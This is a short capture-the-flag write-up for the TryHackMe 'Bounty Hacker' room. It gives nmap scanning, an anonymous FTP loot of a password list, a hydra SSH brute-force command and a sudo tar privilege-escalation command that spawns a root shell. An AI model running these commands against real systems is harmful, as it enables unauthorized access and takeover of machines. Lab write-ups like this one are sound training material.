Really easy tryhackme room while we will do bruteforce and privilege escalation
nmap -A -sV "IP"
-sV : enumerate versions -A : aggressive mode
I begin by scanning open ports :

It looks like there are 3 open ports on the machine :
-21 : FTP -22 : SSH -80 : Web server
Let's start with the ftp port
ftp "IP"
as we can see if we do a ls, we have two .txt files

one with a list of what seems to be passwords and other with a quote signed "lin" maybe the username
the question 4 tell us that we need to brute force a service, so we will do it to the SSH
hydra -l lin -P locks.txt -o logs.txt ssh://"IP"
Let's try to log in to the SSH
ssh lin@"IP"
after listing the directories you will find the "user.txt" just cat it

Let's find the root password !
sudo -l
we can see that the user lin can run the tar command as root

Quick look at GTFOBINS and search for "tar" bin shows us that we can use it to escalate things.
sudo /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
we are now root to find the root flag i will use find command :
find / -name "root.txt" 2>/dev/null

That's all !
![[THM] Writeup Bounty Hacker CTF](https://cdn.hashnode.com/res/hashnode/image/upload/v1642966828156/OeAwXZ8T9.png?w=1600&h=840&fit=crop&crop=entropy&auto=compress,format&format=webp)